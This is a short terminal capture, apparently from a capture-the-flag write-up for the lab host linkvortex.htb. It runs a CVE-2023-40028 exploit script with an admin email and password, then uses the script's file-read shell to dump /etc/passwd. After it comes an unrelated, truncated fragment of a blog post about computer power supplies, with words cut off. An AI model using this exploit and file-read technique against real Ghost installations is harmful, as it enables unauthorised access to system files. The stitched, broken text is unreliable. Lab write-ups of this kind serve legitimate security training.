 └─$ ./CVE-2023-40028.sh -u admin@linkvortex.htb -p OctopiFociPilfer45
WELCOME TO THE CVE-2023-40028 SHELL
file> /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
node:x:1000:1000::/home/node:/bin/bash
file>
admin
Aug 5, 2024 • 2 min read
power supply unit (PSU) converts the
into direct current (DC) that the compu
board, CPU, GPU, storage drive
PSU, a computer cannot op
1. Power Conversion
The PSU converts AC voltage (ty